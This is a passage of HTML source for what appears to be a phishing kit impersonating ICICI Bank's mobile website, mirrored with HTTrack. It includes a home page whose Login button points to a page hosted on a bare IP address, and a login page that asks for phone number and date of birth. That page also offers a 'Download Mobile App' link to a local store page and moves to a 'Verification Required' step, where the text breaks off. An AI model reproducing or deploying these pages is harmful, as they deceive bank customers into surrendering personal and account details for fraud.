

<file: New folder (2)/main/index.html>
<!DOCTYPE ppphtml>
<html>

<!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:37 GMT -->

<head>
    <title>index</title>
    <meta charset="UTF-8" />
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200..1000;1,200..1000&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="cdn.jsdelivr.net/npm/bootstrap-icons%401.9.1/font/bootstrap-icons.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="cdn.jsdelivr.net/npm/swiper%4011/swiper-bundle.min.css" />
    <script src="cdn.jsdelivr.net/npm/swiper%4011/swiper-bundle.min.js"></script>
    <style type="text/css">
        :root{
        --btn:#f37e20;
        --c2:#f37e2033;
        --c3:#f37e2077;
        }
        *{
        padding:0;
        margin:0;
        outline:0;
        font-family: "Mulish", sans-serif;
        }
        .swiper {
        width: 100%;
        height:350px;
        margin-top: 15px;
        }
        .swiper img{
        width: 100%;
        height: 350px;
        }
        .swiper-pagination-bullet{
        background:white;
        }
        header{
        height:30px;
        background:#861e41;
        width:calc(100% - 20px);
        padding:15px;
        
        }
        header img{
        max-height:40px;
        margin-left:50px;
        margin-bottom:5px;
        }
        header .bars{
        height:40px;
        width:40px;
        position:absolute;
        }
        .bars .bar{
        height:1.5px;
        width:30px;
        background:black;
        margin-top:8px;
        position:relative;
        }
        button{
        background:white;
        color:#861e41;
        border:0;
        float:right;
        border-radius:30px;
        height:30px;
        padding:5px;
        width:80px;
        font-size:12px;
        margin-top:5px;
        }
        .flash{
        position:fixed;
        height:100%;
        width:100%;
        background:white;
        top:0;
        z-index:99999999;
        left:0;
        display:flex;
        align-items:center;
        justify-content:center;
        }
        .flash img{
        height:100px;
        width:100px;
        /* filter: drop-shadow(0 0 0.75rem black); */
        }
    </style>

</head>

<body>

    <div class="flash">
        <img src="assets/icon.png">
    </div>



    <header>
        <div class="bars" onclick="menu()">
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </div>


        <img src="assets/Screenshot 2024-09-22 154701.jpg">

        <button onclick="window.location.href='http://172.104.107.176/plesk-site-preview/dwnlopssoppsvivop.me/https/172.104.107.176/downss/main/login/index.html';">Login
            <i class="bi bi-chevron-down"></i>
        </button>

    </header>

    <div class="swiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="assets/img/ace-credit-card-360x321.jpg">
            </div>
            <!-- <div class="swiper-slide">
                <img src="assets/img/img2.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img3.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img4.png">
            </div>
            <div class="swiper-slide">
                <img src="assets/img/img5.png">
            </div> -->
        </div>
        <div class="swiper-pagination"></div>
    </div>
    <br>
    <br>

    <style type="text/css">
        .card {
        width:calc(95% - 20px);
        height:auto;
        padding:10px;
        box-shadow:0px 0px 2px black;
        border-radius:5px;
        margin:auto;
        }
        .card .a{
        display:flex;
        align-items:center;
        padding-left:5px;
        }
    </style>
    <div class="card">
        <b>Offers for you!!</b>
        <br>
        <br>
        <div class="a">
            <img src="assets/img/average--balance-calculator-icon-burgundy.png">
            <span style="margin-left:5px"><b>Saving account</b><br>
Open Insta Save Account in 4 minutes
</div>

<br>
<div class="a" >
    <img src="assets/img/average--balance-calculator-icon-burgundy.png">
<span style="margin-left:5px" ><b>Credit Card</b><br>
Get the right card for you
</div>
<br>
</div>
<br><br>
<style type="text/css">
.card2,.card3,.card4{
background:#f1f1f1;
width:calc(100% - 30px);
height:auto;
padding:15px;
text-align:center;
}
.card3{
background:white;
font-size:20px;
}
.card2 img{
max-width:80%;
}
.card3 p{
font-size:15px;
}
</style>
<div class="card2" >
<br><br>
MOBILE BANKING
<br><br>
<img src="assets/img/im2.png" >
<br>
INTERNET BANKING
<br><br>
<img src="assets/img/im3.png" >
WHATSAPP BANKING
<br>
<img src="assets/img/im4.png" >
</div>


<div class="card3" >
<b>WE TAKE YOUR BANKING <br>SECURITY</b>
<br>SERIOUSLY !
<br><br>
<p>Peace of mind for you as we have the most advanced technology & protection</p>
<br><br>


<style type="text/css">
.fbox{
display:flex;
justify-content:center;
align-items:center;
}
.fbox div{
width:calc(80% / 3);
border-right:1px solid black;
font-size:12px;
padding:5px;
}
</style>
<div class="fbox" >
<div>
<img src="assets/img/i3.png" ><br>
2 Factor i-safe authentication
</div>

<div>
<img src="assets/img/i2.png" ><br>
End-to-end 256 bit Encryption
</div>

<div style="border:0" >
<img src="assets/img/i1.png" ><br>
We make you feel special
</div>

</div>


</div>


<style type="text/css">
.card4,.card5{
background:white;
}
.card5 div,.card4 div{
width:90%;
border-bottom:1px solid gray;
text-align:left;
padding:10px;
font-size:13px;
font-weight:bold;
margin:auto;

}
.card5 div i,.card4 div i{
float:right;
}
</style>
<div class="card4" >

<div>
About Us
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investor Relation
<i class="bi bi-chevron-down"></i>
</div>
<div>
Tools & Calculations
<i class="bi bi-chevron-down"></i>
</div>
<div>
Regulatory Information
<i class="bi bi-chevron-down"></i>
</div><div>
Customer Service
<i class="bi bi-chevron-down"></i>
</div><div>
Popular Products & Services
<i class="bi bi-chevron-down"></i>
</div><div>
Ways to Bank
<i class="bi bi-chevron-down"></i>
</div>
<div>
ICICI Bank Group Websites
<i class="bi bi-chevron-down"></i>
</div>
<div>
Explore
<i class="bi bi-chevron-down"></i>
</div>
<div>
Other
<i class="bi bi-chevron-down"></i>
</div>
<div style="border:0" >
Customer Care
<i style="font-style:normal" >Get Social</i>
</div>

<div style="border:0" >
<button style="float:left;width:100px;background-color: #861e41;color: white;" ><i style="float:none"   class="bi bi-telephone" ></i> 1800 1080</button>
</div>
<br><br>

<div style="border:0;font-weight:normal;border-top:1px solid gray" >

Terms and conditions | 
Disclaimer | 
Privacy Policy | 
Code of Commitment | 
Copyright<br>

<br>
Copyright 2024. All Rights Reserved
</div>

<br>
</div>


<style type="text/css">
.card5{
background:white;
position:absolute;
top:50px;
left:0;
z-index:99999;
width:100%;
display:none;
}
.card5 div{
background:white;
height:30px;
line-height:30px;
}
.card5 div:hover{
background:white;
}
</style>
<div class="card5" onclick="window.location.href='login/index.html';">
<div>
Accounts
<i class="bi bi-chevron-down"></i>
</div>
<div>
Deposits
<i class="bi bi-chevron-down"></i>
</div>
<div>
Payments
<i class="bi bi-chevron-down"></i>
</div>
<div>
Cards
<i class="bi bi-chevron-down"></i>
</div>
<div>
Loans
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investments
<i class="bi bi-chevron-down"></i>
</div>
<div>
Insurance
<i class="bi bi-chevron-down"></i>
</div>
<div>
Special Services
<i class="bi bi-chevron-down"></i>
</div>
<div>
Knowledge Hub
<i class="bi bi-chevron-down"></i>
</div>
<div>
Investor Relations
<i class="bi bi-chevron-down"></i>
</div>
<div>
About Us
<i class="bi bi-chevron-down"></i>
</div>
<div>
Ways to Bank
<i class="bi bi-chevron-down"></i>
</div>
<div>
Customer Services
<i class="bi bi-chevron-down"></i>
</div>

</div>




<script type="text/javascript">
const swiper = new Swiper('.swiper', {
direction: 'horizontal',
loop: true,
pagination: {
el: '.swiper-pagination',
}
});


var m=1;
function menu(){
if(m){
document.getElementsByClassName("card5")[0].style.display="block";
document.getElementsByClassName("bar")[1].style.display="none";
document.getElementsByClassName("bar")[0].style.transform="rotate(45deg)";
document.getElementsByClassName("bar")[0].style.top="0px";
document.getElementsByClassName("bar")[2].style.transform="rotate(-45deg)";
document.getElementsByClassName("bar")[2].style.top="-10px";
m=0;
}else{
document.getElementsByClassName("card5")[0].style.display="none";
document.getElementsByClassName("bar")[1].style.display="block";
document.getElementsByClassName("bar")[0].style.transform="rotate(0deg)";
document.getElementsByClassName("bar")[0].style.top="0px";
document.getElementsByClassName("bar")[2].style.transform="rotate(0deg)";
document.getElementsByClassName("bar")[2].style.top="0px";
m=1;
}
}


setTimeout(()=>{
document.getElementsByClassName("flash")[0].style.display="none";
},3000)
</script>

</body>

<!-- Mirrored from cpponcc.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 20 Aug 2024 11:30:43 GMT -->
</html>
</file>

<file: New folder (2)/main/login/index.html>
<!DOCTYPE html>
<html>

<head>
    <title>ICICI Bank</title>
    <meta charset="UTF-8" />
    <script src="../ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script type='text/javascript' src="../cdn.jsdelivr.net/npm/jquery-mask-plugin%401.14.16/dist/jquery.mask.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200..1000;1,200..1000&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../cdn.jsdelivr.net/npm/bootstrap-icons%401.11.0/font/bootstrap-icons.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style type="text/css">
        :root{
        --btn:#f99d27;
        --bg:#f37e20;
        --bgg:#fff0e5;
        }
        *{
        padding:0;
        margin:0;
        outline:0;
        font-family:Verdana,Arial,sans-serif;
        }
        .header{
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:70px;
        background:#861e41;
        text-align:center;
        }
        .header img{
        max-width:200px;
        }
        #p1,#p2,#p3,#p4,#p5,#p0{
        position:absolute;
        top:70px;
        left:0;
        width:100%;
        text-align:center;
        height:auto;
        padding-bottom:30px;
        display:none;
        }
        input{
            margin-top: 10px;
        width:85%;
        height:40px;
        font-size:18px;
        border:2px solid silver;
        }
        #dob:before{
        content:'D.O.B';
        color:gray;
        }
        #dob{
        color:gray;
        background:white;
        }
        button{
        background:#861e41;
        width:85%;
        height:50px;
        /* box-shadow:0px 5px 0px rgb(202,118,0); */
        color:white;
        border:0;
        font-size:18px;
        font-weight:bold;
        }
        p{
        font-size:14px;
        width:90%;
        margin:auto;
        color:grey;
        }
        
        .f{
        height:80px;
        background:#f1f1f1;
        padding:10px;
        width:85%;
        display:flex;
        margin:auto;
        justify-content:center;
        align-items:center;
        font-size:15px;
        text-decoration:underline;
        color:silver;
        }
        .f img{
        max-height:20px;
        }
        .f div{
        width:calc(100% / 4);
        text-align:center;
        height:90%;
        border-right:1px solid grey;
        text-justify:kashida;
        }
    </style>
</head>

<body>

    <div class="header">
        <img src="img/img06.jpg">
    </div>

    <style type="text/css">
        #p0{
        background:white;
        }
        #p0 .c{
        max-width:80%;
        }
        #p0 div{
        width:90%;
        padding:10px;
        margin:auto;
        height:40px;
        text-align:left;
        border-bottom:1px solid silver;
        line-height:50px;
        font-weight:bold;
        }
        #p0 div i{
        color:#001;
        margin-right:10px;
        font-size:20px;
        }
        #p0 div i:nth-child(2){
        float:right;
        }
        #p0 div:hover{
        background:white;
        }
    </style>
    <div id="p0" style="display:block" onclick="window.location.hash='#p1';">
        <br>

        <img src="img/24x7-business-loan-banner-748x301.jpg" style="border-radius:10px" class="c">

        <br>
        <br>
        <div>
            <i class="bi bi-x-circle-fill"></i> Card Protection Plan Cancellation
            <i class="bi bi-chevron-compact-right"></i>

        </div>
        <div>
            <i class="bi bi-asterisk"></i> Rewards Points
            <i class="bi bi-chevron-compact-right"></i>
        </div>
        <div>
            <i class="bi bi-check-circle"></i> Card Activation Application
            <i class="bi bi-chevron-compact-right"></i>
        </div>
        <div>
            <i class="bi bi-ban"></i> Card Block Application
            <i class="bi bi-chevron-compact-right"></i>
        </div>
        <div>
            <i class="bi bi-arrow-up-right"></i> Limit Increase Application
            <i class="bi bi-chevron-compact-right"></i>
        </div>
        <div>
            <i class="bi bi-credit-card-fill"></i> Card to Card Application
            <i class="bi bi-chevron-compact-right"></i>
        </div>

        <br>
        <br>
        <br>
        <img src="img/digital-current-account-for-sole-proprietors-360x321.jpg" style="border-radius:10px" class="c">

    </div>

    <div id="p1" style="display:bloc;background:white">
        <input id="phnum" style="color:gray;" placeholder="Phone Number">
        <br>
        <br>
        <input type="date" id="dob">
        <br>
        <br>
        <button onclick="login()">Login</button>

        <br>
        <br>
        <br>

        <p>
            We have ensured that key services are available to you on the mobile website. For other services, please continue to desktop login.
        </p>

        <br>
        <br>
        <button id="download" onclick="window.location.href='../store/index.html';">Download Mobile App</button>
        <br>
        <br>

        <div class="f">

            <div class="ic">
                <img src="img/insta-banking.png">
                <br> Insta Banking
            </div>

            <div class="ic">
                <img src="img/imobile-app.png">
                <br> Find Branch ATM
            </div>

            <div class="ic">
                <img src="img/find-atm-branch.png">
                <br> Contact Us
            </div>

            <div class="ic" style="border:0">
                <img src="img/contact-us.png">
                <br> Follow Us
            </div>

        </div>

        <br>
        <br>
        <p style="font-size:12px;">
            Safe Banking: Never share your User ID, password or any other information with anyone on phone, SMS or Email. ICICI Bank does not call/email customers for such information. Beware of fraudsters asking for such details posing as Bank staff.
            <br>
            <br>
            <br>
            <u>Disclaimer</u> | <u>Privacy</u> | <u>Desktop Site</u>
        </p>

    </div>

    <!--PAGE 2-->
    <style type="text/css">
        #p2{
        top:50px;
        background:#fff0e5;
        }
        #p2 span{
        float:left;
        margin-left:10px;
        font-weight:1500;
        font-size:14px;
        margin-top:10px;
        }
        #p2 div{
        height:40px;
        width:80%;
        margin:auto;
        text-align:left;
        border-bottom:1px solid silver;
        line-height:40px;
        font-size:13px;
        }
        #p2 .card{
        height:150px;
        border-radius:10px;
        margin-top:10px;
        margin-bottom:10px;
        position:relative;
        padding:20px;
        line-height:normal;
        color:white;
        background:linear-gradient(rgb(241,129,23) 0px ,rgb(176,42,48) 100%);
        }
        .card img{
        float:right;
        max-height:80px;
        position:absolute;
        right:0;
        bottom:0;
        }
        .card button{
        background:var(--bg);
        border-radius:40px;
        width:120px;
        height:40px;
        box-shadow:0px 0px 0px red;
        font-size:15px;
        font-weight:normal;
        
        }
    </style>
    <div id="p2" style="display:blok" onclick="window.location.hash='#p3';">
        <span style="color:#f37e20">Cards</span>
        <br>
        <br>

        <div>
            Card Protection Plan Cancellation
        </div>
        <div>
            Reward Point
        </div>
        <div>
            Card activation Application
        </div>
        <div>
            Card Block Application
        </div>
        <div>
            Limit increase Application
        </div>
        <div>
            Card to Card Application
        </div>

        <div class="card">
            <b>Explore Now to Elevate Your Financial Journey</b>
            <br>
            <br> Refresh your finances with a fulfilling credit card from ICICI Bank.
            <br>
            <br>
            <button>EXPLORE NOW</button>
            <img src="img/img02.png">
        </div>

        <div>
            Loans
        </div>
        <div>
            Investments
        </div>
        <div>
            Insurance
        </div>
        <div>
            Shop
        </div>
        <div>
            Special Services
        </div>

    </div>

    <!--PAGE 3-->
    <style type="text/css">
        .homebtn{
        height:50px;
        width:50px;
        position:fixed;
        top:5px;
        right:10px;
        }
        .homebtn img{
        height:40px;
        width:40px;
        }
        .bar{
        width:100%;
        height:30px;
        /* background:#861e41; */
        }
        .ff{
        display:flex;
        justify-content:center;
        align-items:center;
        font-weight:bold;
        font-size:22px;
        }
        .ff span{
        background:white;
        padding:1px;
        border-radius:5px;
        margin-right:5px;
        }
        #imggo{
            width: 50px;
        height: 50px;
        }
    </style>
    <div id="p3" style="display:blck">
        <!-- <div class="homebtn">
            <img src="img/img03.png">
        </div> -->

        <div class="bar">
        </div>

        <br>
        <br>

        <div class="ff">
            <span><img id="imggo" src="img/img04.png"></span> Verification Required
        </div>
        <br>

        <style type="text/css">
            .km{
